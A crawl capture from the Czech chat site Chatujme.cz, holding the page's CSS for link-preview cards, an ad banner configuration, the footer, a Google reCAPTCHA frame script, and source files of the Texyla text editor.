        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3744#20260124</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TlH0BZsw9tPoBvBCyE_sZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323497961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/plugins/img/img.js
body_size: 412
content:
// Okno obrázku
jQuery.texyla.addWindow("img", {
	createContent: function () {
		return jQuery(
			'<div><table><tbody><tr>' +
				// Adresa
				'<th><label>' + this.lng.imgSrc + '</label></th>' +
				'<td><input type="text" class="src"></td>' +
			'</tr><tr>' +
				// Alt
				'<th><label>' + this.lng.imgAlt + '</label></th>' +
				'<td><input type="text" class="alt"></td>' +
			'</tr><tr>' +
				// Zobrazit jako popisek
				'<td></td>' +
				'<td><label><input type="checkbox" class="descr">' + this.lng.imgDescription + '</label></td>' +
			'</tr><tr>' +
				// Zarovnání
				'<th><label>' + this.lng.imgAlign + '</label></th>' +
				'<td><select class="align">' +
					'<option value="*">' + this.lng.imgAlignNone + '</option>' +
					'<option value="<">' + this.lng.imgAlignLeft + '</option>' +
					'<option value=">">' + this.lng.imgAlignRight + '</option>' +
					'<option value="<>">' + this.lng.imgAlignCenter + '</option>' +
				'</select></td>' +
			'</tr></tbody></table></div>'
		);
	},

	action: function (el) {
		this.texy.img(
			el.find(".src").val(),
			el.find(".alt").val(),
			el.find(".align").val(),
			el.find(".descr").get(0).checked
		);
	},

	dimensions: [350, 250]
});

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/texyla.js
body_size: 1491
content:
// Rozšířit jQuery o texylování
jQuery.fn.extend({
	texyla: function (options) {
		this.filter("textarea").each(function () {
			new Texyla(this, options);
		});
	}
});

// $.texyla();
jQuery.extend({
	texyla: function (options) {
		jQuery("textarea").texyla(options);
	}
});

// Texyla konstruktor
function Texyla(textarea, options) {
	// uloží nastavení
	this.options = jQuery.extend({}, this.defaultOptions, options || {});

	// uložím jQuery objekt textarey
	this.textarea = jQuery(textarea);

	// ochrana proti vícenásobnému ztexylování
	if (this.textarea.data("texyla")) return false;
	this.textarea.data("texyla", true);

	// nastavím jazyk
	var lng = this.options.language;
	if (!this.languages[lng]) {
		this.error("Language '" + lng + "' is not loaded.");
		return false;
	}
	this.lng = this.languages[lng];

	// náhrada za %texyla_base% v adresách
	this.baseDir = this.options.baseDir || this.baseDir;
	this.options.iconPath = this.expand(this.options.iconPath);
	this.options.previewPath = this.expand(this.options.previewPath);

	// vytvořím texy pro texylu
	this.texy = new Texy(this);

	// obalit ovládacíma blbostma
	this.wrap();

	// spustí pluginy
	for (var i = 0; i < this.initPlugins.length; i++) {
		this.initPlugins[i].apply(this);
	}
};

// nahradí v řetězci hodnoty za proměnné
Texyla.prototype.expand = function (text, variable) {
	text = text.replace("%texyla_base%", this.baseDir);
	if (variable) {
		text = text.replace("%var%", variable);
	}

	return text;
};

// pole funkcí zprovozňující pluginy
Texyla.prototype.initPlugins = [];

// příkazy
jQuery.texyla.setDefaults = function (defaults) {
	jQuery.extend(Texyla.prototype.defaultOptions, defaults);
};

jQuery.texyla.initPlugin = function (pluginInit) {
	Texyla.prototype.initPlugins.push(pluginInit);
};

jQuery.texyla.addButton = function (name, func) {
	Texyla.prototype.buttons[name] = func;
};

jQuery.texyla.extend = function (extendingObject) {
	jQuery.extend(Texyla.prototype, extendingObject);
};

jQuery.texyla.addStrings = function (lng, strings) {
	if (!Texyla.prototype.languages[lng]) {
		Texyla.prototype.languages[lng] = {};
	}

	jQuery.extend(Texyla.prototype.languages[lng], strings);
};

jQuery.texyla.setErrorHandler = function (handler) {
	Texyla.prototype.error = handler;
};

// Odeslat formulář
Texyla.prototype.submit = function () {
	var f = this.textarea.get(0).form;
	function submitnout() {
		if (f.submit.tagName == undefined) {
			f.submit();
		} else {
			f.submit.click();
		}
	}
	if (typeof f.onsubmit == 'function') {
		if (f.onsubmit() !== false) {
			submitnout();
		}
	} else {
		submitnout();
	}
};

// chybový handler
Texyla.prototype.error = function (message) {
	alert("Error: " + message);
};

// výchozí adresář
Texyla.prototype.baseDir = null;

// jazyky
Texyla.prototype.languages = {};

// výchozí nastavení
Texyla.prototype.defaultOptions = {
	// šířka Texyly v pixelech
	width: null,
	// Odsazení textarey od krajů Texyly
	padding: 5,
	// výchozí konfigurace Texy: žádná
	texyCfg: "",
	// lišta
	toolbar: ['bold', 'italic', null, 'ul', 'ol', null, 'link', null, 'emoticon', 'symbol', "img", "table", null, ['web']],
	// tlačítka vlevo dole
	bottomLeftToolbar: ['edit', 'preview'],
	// tlačítka vpravo dole při editaci
	bottomRightEditToolbar: ['syntax'],
	// tlačítka vpravo dole při náhledu
	bottomRightPreviewToolbar: ['submit'],
	// typ tlačítek (span | button)
	buttonType: "span",
	// jestli bude levá dolní lišta zobrazena jako taby
	tabs: false,
	// výchozí pohled
	defaultView: "edit",
	// šířka ikon
	iconWidth: 16,
	// výška ikon
	iconHeight: 16,
	// adresář Texyly. Texyla se to pokusí zjistit automaticky, ale je to vhodné vyplnit.
	baseDir: null,
	// cesta k ikonkám
	iconPath: "%texyla_base%/icons/%var%.png",
	// cesta k náhledu
	previewPath: null,
	// jazyk
	language: "cs"
};
